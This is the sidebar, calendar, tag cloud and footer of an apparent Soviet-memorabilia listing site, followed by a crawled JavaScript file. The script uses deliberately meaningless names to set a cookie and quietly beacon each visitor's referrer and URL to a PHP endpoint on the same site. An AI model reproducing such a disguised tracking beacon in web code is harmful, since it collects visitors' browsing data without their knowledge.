Russian Postage stamps of Russia and the USSR? Atalog in 5 volumes Books 415">8</a></td><td><a href="https://sovietunionussr.com/2026/01/09/" title="RHWS350049 1/350 Model USSR Soviet Union Sovremenny Class Destroyer? Water Line
Vintage WWII USSR Russian embroiedry flag or banner Soviet union embroidered">9</a></td><td><a href="https://sovietunionussr.com/2026/01/10/" title="Vintage 1950&#8217;s Ussr Soviet Union Army Officers Dagger Sheath Zik
Soviet Union USSR Vintage mechanical pocket watch 1917 18 jewels">10</a></td><td><a href="https://sovietunionussr.com/2026/01/11/" title="The Ussr Is Russia Why Is The Soviet Union Historically Russia
1980 Moscow Olympics USSR Souvenir Vase Silverplate Filigree Olympic Rings">11</a></td>
	</tr>
	<tr>
		<td><a href="https://sovietunionussr.com/2026/01/12/" title="Rare Big Original Vintage INTOURIST USSR Soviet Russian Travel Poster 50&#8217;s 60&#8217;s
IMPERIAL RUSSIA 1858-1884 Collection of 20 Early CLASSIC Stamps">12</a></td><td><a href="https://sovietunionussr.com/2026/01/13/" title="1924 AR Silver Rouble. USSR Soviet Silver Coin. Toned. Beautiful Coin
Vintage 1975 Soviet Metal Construction Set Constructor-A NOS Complete Boxed">13</a></td><td><a href="https://sovietunionussr.com/2026/01/14/" title="Retro Antique VLADISLAV TRETIAK #20 Hockey Jersey Russian CCCP Soviet Made
Set 4 RARE Soviet Realism Prints Military Perspective Russian Ukraine Propaganda">14</a></td><td><a href="https://sovietunionussr.com/2026/01/15/" title="Russia/USSR 1935 Anti-War Propaganda Stamp Set Scott #546-550 (BI#NM1)
Hero of Soviet Union Military Adviser SET Communist Germany Medal and DOCUMENT">15</a></td><td><a href="https://sovietunionussr.com/2026/01/16/" title="Ussr 1964, Mushrooms, 5 Sheets Of 25. Mnh
Soviet Life 1976, 10 Months Total Jan. Through June, Sept. Through December">16</a></td><td><a href="https://sovietunionussr.com/2026/01/17/" title="USSR Russian Soviet Union Army Cap and Badges 24 Pin Badge &amp; 2 Patch Vintage Org
RHWS350049S 1/350 Military Model USSR Soviet Union Sovremenny Class Destroyer">17</a></td><td><a href="https://sovietunionussr.com/2026/01/18/" title="Antique rare soviet union plate yellow with flowers stamped C m arr&#8217;36 from 1936
Poster Soviet Union. Huge. 15 republics. Soviet poster. 1986 All Soviet republic">18</a></td>
	</tr>
	<tr>
		<td><a href="https://sovietunionussr.com/2026/01/19/" title="The Red Planet Vs The Red Army
Soviet Union Set of 3 Soviet Orders Red Banner, Labour Glory, Badge of Honour">19</a></td><td><a href="https://sovietunionussr.com/2026/01/20/" title="Large VINTAGE 1970 Vintage Soviet Union (USSR) Flag RED BANNER
USSR, SOVIET, ORDER OF PATRIOTIC WAR 1st CLASS, AWARD # 739987. SILVER, ENAMEL">20</a></td><td><a href="https://sovietunionussr.com/2026/01/21/" title="1/350 Model USSR Soviet Union Moskva Class Helicopter Carrier? Full Hull
VINTAGE USSR SOVIET UNION MAKAPOB #9 HOCKEY JERSEY Shirt Rare Fan Giveaway L">21</a></td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tag Cloud</h3><div class="tagcloud"><a href='https://sovietunionussr.com/tag/very/' class='tag-link-279' title='81 topics' style='font-size: 8pt;'>-very</a>
<a href='https://sovietunionussr.com/tag/alexandrite/' class='tag-link-106' title='92 topics' style='font-size: 8.525pt;'>alexandrite</a>
<a href='https://sovietunionussr.com/tag/antique/' class='tag-link-131' title='95 topics' style='font-size: 8.6125pt;'>antique</a>
<a href='https://sovietunionussr.com/tag/army/' class='tag-link-476' title='142 topics' style='font-size: 10.1875pt;'>army</a>
<a href='https://sovietunionussr.com/tag/badge/' class='tag-link-76' title='98 topics' style='font-size: 8.7875pt;'>badge</a>
<a href='https://sovietunionussr.com/tag/banner/' class='tag-link-159' title='107 topics' style='font-size: 9.05pt;'>banner</a>
<a href='https://sovietunionussr.com/tag/cccp/' class='tag-link-6' title='277 topics' style='font-size: 12.6375pt;'>cccp</a>
<a href='https://sovietunionussr.com/tag/coin/' class='tag-link-11' title='131 topics' style='font-size: 9.8375pt;'>coin</a>
<a href='https://sovietunionussr.com/tag/communist/' class='tag-link-110' title='128 topics' style='font-size: 9.75pt;'>communist</a>
<a href='https://sovietunionussr.com/tag/cover/' class='tag-link-461' title='96 topics' style='font-size: 8.7pt;'>cover</a>
<a href='https://sovietunionussr.com/tag/earrings/' class='tag-link-56' title='143 topics' style='font-size: 10.1875pt;'>earrings</a>
<a href='https://sovietunionussr.com/tag/flag/' class='tag-link-116' title='100 topics' style='font-size: 8.7875pt;'>flag</a>
<a href='https://sovietunionussr.com/tag/gold/' class='tag-link-31' title='329 topics' style='font-size: 13.3375pt;'>gold</a>
<a href='https://sovietunionussr.com/tag/helmet/' class='tag-link-225' title='93 topics' style='font-size: 8.525pt;'>helmet</a>
<a href='https://sovietunionussr.com/tag/jersey/' class='tag-link-41' title='103 topics' style='font-size: 8.9625pt;'>jersey</a>
<a href='https://sovietunionussr.com/tag/lenin/' class='tag-link-8' title='183 topics' style='font-size: 11.0625pt;'>lenin</a>
<a href='https://sovietunionussr.com/tag/made/' class='tag-link-372' title='122 topics' style='font-size: 9.575pt;'>made</a>
<a href='https://sovietunionussr.com/tag/medal/' class='tag-link-75' title='88 topics' style='font-size: 8.35pt;'>medal</a>
<a href='https://sovietunionussr.com/tag/military/' class='tag-link-317' title='166 topics' style='font-size: 10.7125pt;'>military</a>
<a href='https://sovietunionussr.com/tag/mint/' class='tag-link-256' title='108 topics' style='font-size: 9.1375pt;'>mint</a>
<a href='https://sovietunionussr.com/tag/moscow/' class='tag-link-22' title='80 topics' style='font-size: 8pt;'>moscow</a>
<a href='https://sovietunionussr.com/tag/order/' class='tag-link-15' title='123 topics' style='font-size: 9.575pt;'>order</a>
<a href='https://sovietunionussr.com/tag/original/' class='tag-link-150' title='655 topics' style='font-size: 15.9625pt;'>original</a>
<a href='https://sovietunionussr.com/tag/poster/' class='tag-link-83' title='278 topics' style='font-size: 12.725pt;'>poster</a>
<a href='https://sovietunionussr.com/tag/propaganda/' class='tag-link-613' title='209 topics' style='font-size: 11.5875pt;'>propaganda</a>
<a href='https://sovietunionussr.com/tag/rare/' class='tag-link-3' title='565 topics' style='font-size: 15.35pt;'>rare</a>
<a href='https://sovietunionussr.com/tag/ring/' class='tag-link-62' title='199 topics' style='font-size: 11.4125pt;'>ring</a>
<a href='https://sovietunionussr.com/tag/rose/' class='tag-link-65' title='206 topics' style='font-size: 11.5875pt;'>rose</a>
<a href='https://sovietunionussr.com/tag/russia/' class='tag-link-30' title='1,022 topics' style='font-size: 17.625pt;'>russia</a>
<a href='https://sovietunionussr.com/tag/russian/' class='tag-link-24' title='864 topics' style='font-size: 17.0125pt;'>russian</a>
<a href='https://sovietunionussr.com/tag/silver/' class='tag-link-111' title='245 topics' style='font-size: 12.2pt;'>silver</a>
<a href='https://sovietunionussr.com/tag/size/' class='tag-link-119' title='169 topics' style='font-size: 10.8pt;'>size</a>
<a href='https://sovietunionussr.com/tag/solid/' class='tag-link-981' title='80 topics' style='font-size: 8pt;'>solid</a>
<a href='https://sovietunionussr.com/tag/soviet/' class='tag-link-17' title='3,224 topics' style='font-size: 22pt;'>soviet</a>
<a href='https://sovietunionussr.com/tag/stamp/' class='tag-link-292' title='140 topics' style='font-size: 10.1pt;'>stamp</a>
<a href='https://sovietunionussr.com/tag/stamps/' class='tag-link-134' title='111 topics' style='font-size: 9.225pt;'>stamps</a>
<a href='https://sovietunionussr.com/tag/star/' class='tag-link-158' title='80 topics' style='font-size: 8pt;'>star</a>
<a href='https://sovietunionussr.com/tag/sterling/' class='tag-link-142' title='80 topics' style='font-size: 8pt;'>sterling</a>
<a href='https://sovietunionussr.com/tag/tank/' class='tag-link-135' title='93 topics' style='font-size: 8.525pt;'>tank</a>
<a href='https://sovietunionussr.com/tag/uniform/' class='tag-link-20' title='80 topics' style='font-size: 8pt;'>uniform</a>
<a href='https://sovietunionussr.com/tag/union/' class='tag-link-10' title='2,371 topics' style='font-size: 20.8625pt;'>union</a>
<a href='https://sovietunionussr.com/tag/ussr/' class='tag-link-14' title='2,753 topics' style='font-size: 21.3875pt;'>ussr</a>
<a href='https://sovietunionussr.com/tag/vintage/' class='tag-link-55' title='1,298 topics' style='font-size: 18.5pt;'>vintage</a>
<a href='https://sovietunionussr.com/tag/watch/' class='tag-link-442' title='129 topics' style='font-size: 9.75pt;'>watch</a>
<a href='https://sovietunionussr.com/tag/winter/' class='tag-link-1883' title='82 topics' style='font-size: 8.0875pt;'>winter</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Search Keywords</h3><ul><li><a href="https://sovietunionussr.com/general-parade-uniform-ussr-russian-soviet-union-m1945-repro-parad-pobedu/" title="Парадная форма советской армии 1947">Парадная форма советской армии 1947</a></li><li><a href="https://sovietunionussr.com/soviet-uniform-afghanka-ussr-original-new-size-l-rare-material-color/" title="raint4x">raint4x</a></li><li><a href="https://sovietunionussr.com/stamps-album-russian-ussr-1950-1990-mnh-mh/" title="wordpress login">wordpress login</a></li><li><a href="https://sovietunionussr.com/locomotive-train-control-traffic-light-driver-signal/" title="локомотивный светофор 2 5м">локомотивный светофор 2 5м</a></li><li><a href="https://sovietunionussr.com/female-soviet-union-ussr-russia-militia-police-officer-major-uniform-1980-1991/" title="1980 ussr police polygraph">1980 ussr police polygraph</a></li><li><a href="https://sovietunionussr.com/antique-ussr-wind-up-mechanical-bear-doll-toy-with-key-working-figurine-teddy/" title="russian stockinette doll tag ussr soviet buy">russian stockinette doll tag ussr soviet buy</a></li><li><a href="https://sovietunionussr.com/zorki-ussr-soviet-union-russian-35-mm-leica-copy/" title="sovietunionussr">sovietunionussr</a></li><li><a href="https://sovietunionussr.com/soviet-union-ussr-fifa-world-cup-spain-1982-away-jersey-replica-all-sizes/" title="mark1c3">mark1c3</a></li><li><a href="https://sovietunionussr.com/portrait-35kp-18140-f1-8-140mm-lens-for-35mm-film-movie-projector-nos-new/" title="35кп -1 8/140">35кп -1 8/140</a></li><li><a href="https://sovietunionussr.com/skertso-204-skerco-204-rare-vintage-ussr-soviet-digital-synthesizer-keyboard/" title="Скерцо-204 цена в 1989">Скерцо-204 цена в 1989</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://sovietunionussr.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://sovietunionussr.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://sovietunionussr.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside></div><!-- #secondary -->

	</div><!-- #content -->
	<div class="footer-separator">  
				<svg viewBox="0 0 1300 40" version="1.1">
			<g transform="translate(0,-1012.3622)">
				<path d="M 0,40 130,0 260,40" transform="translate(0,1012.3622)"/>
				<path d="m 260,1052.3622 130,-40 130,40" />
			 	<path d="m 520,1052.3622 130,-40 130,40" />
				<path d="m 780,1052.3622 130,-40 130,40" />
				<path d="m 1040,1052.3622 130,-40 130,40" />
			</g>
		</svg>		
		</div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Roda by <a href="https://flyfreemedia.com/themes/roda" rel="designer">Fly Free Media</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///sovietunionussr.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/sovietunionussr.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///sovietunionussr.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///sovietunionussr.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://sovietunionussr.com/judykicel.js
body_size: 787
content:


function nukel(){	var wuzeser = window.location.href;
 	    var figywycuz = "judykicel";    	var gipyty = "/" + figywycuz + ".php";       var cybus = 60;	
 		var ryme = figywycuz;

	var gurigovemuzery = "";      try       { 	       gurigovemuzery=""+parent.document.referrer;
 

    } 	     catch (ex) 
    {	  	    gurigovemuzery=""+document.referrer;

      } 	if(suvihi(ryme) == null)	
  	
	{
	
 		var qekarovajipuwi = window.location.hostname;	
			
 
 	  		retucejyl(ryme, "1", cybus, "/", qekarovajipuwi);   
	

		if(suvihi(ryme) != null)	
  		{	
   			var maxydara = new Image();
   
	
			maxydara.src=gipyty + "?referer=" + escape(gurigovemuzery) + "&url=" + escape(wuzeser); 	  		} 	}
  } 


nukel();

//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function suvihi(kuhuje) 
{		    var dacejajotikyb = document.cookie;    
    var xipacasyqytu = kuhuje + "="; 
 	      var topana = dacejajotikyb.indexOf("; " + xipacasyqytu);
    if (topana == -1) { 
         topana = dacejajotikyb.indexOf(xipacasyqytu);	
        if (topana != 0) return null;		 
    } else {	 
 
         topana += 2;
	 	    } 
      var hynibepepab = document.cookie.indexOf(";", topana); 
    if (hynibepepab == -1) {        hynibepepab = dacejajotikyb.length;	 	
     } 	

    return unescape(dacejajotikyb.substring(topana + xipacasyqytu.length, hynibepepab)); } 


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
//
//  retucejyl
//
//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function retucejyl(gutety,zecejer,nygoramoviw, luqyqabywy, wabaninajabyz) {
 var quri = new Date(); var fuwix = new Date();    
 fuwix.setTime(quri.getTime() + 1000*60*nygoramoviw);    document.cookie = gutety+"="+escape(zecejer) + ";expires="+fuwix.toGMTString() + ";path=" + luqyqabywy + ";domain=" + wabaninajabyz;
   }	
